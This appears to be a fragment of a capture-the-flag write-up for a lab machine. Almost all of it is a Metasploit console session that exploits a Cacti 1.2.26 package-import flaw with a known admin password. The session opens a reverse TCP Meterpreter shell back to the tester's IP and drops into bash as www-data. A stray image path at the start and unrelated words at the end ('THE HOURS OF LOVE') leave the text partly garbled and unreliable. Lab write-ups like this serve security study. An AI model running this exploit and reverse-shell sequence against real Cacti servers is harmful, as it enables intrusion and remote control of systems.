 View the full module info with the info, or info -d command.
msf6 exploit(multi/http/cacti_package_import_rce) > set PA
set PASSWORD set PAYLOADUUIDNAME set PAYLOADUUIDTRACKING
set PAYLOAD set PAYLOADUUIDRAW
set PAYLOADPROCESSCOMMANDLINE set PAYLOADUUIDSEED
msf6 exploit(multi/http/cacti_package_import_rce) > set PASSWORD greencacti2001
PASSWORD => greencacti2001
msf6 exploit(multi/http/cacti_package_import_rce) > set vhost cacti.monitorsthree.htb
vhost => cacti.monitorsthree.htb
msf6 exploit(multi/http/cacti_package_import_rce) > set rhosts monitorsthree.htb
rhosts => monitorsthree.htb
msf6 exploit(multi/http/cacti_package_import_rce) > set lhost 10.10.14.146
lhost => 10.10.14.146
msf6 exploit(multi/http/cacti_package_import_rce) > run
[*] Started reverse TCP handler on 10.10.14.146:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[*] Checking Cacti version
[+] The web server is running Cacti version 1.2.26
[*] Attempting login with user `admin` and password `greencacti2001`
[+] Logged in
[*] Checking permissions to access `package_import.php`
[+] The target appears to be vulnerable.
[*] Uploading the package
[*] Triggering the payload
[*] Sending stage (39927 bytes) to 10.10.11.30
[+] Deleted /var/www/html/cacti/resource/wYPs4O6.php
[*] Meterpreter session 1 opened (10.10.14.146:4444 -> 10.10.11.30:55062) at 2024-10-09 16:34:14
meterpreter > shell
Process 19755 created.
Channel 0 created.
bash
bash -i
bash: cannot set terminal process group (1220): Inappropriate ioctl for device
bash: no job control in this shell
www-data@monitorsthree:~/html/cacti/resource$
THE HOURS
OF LOVE
HOURS
LOVE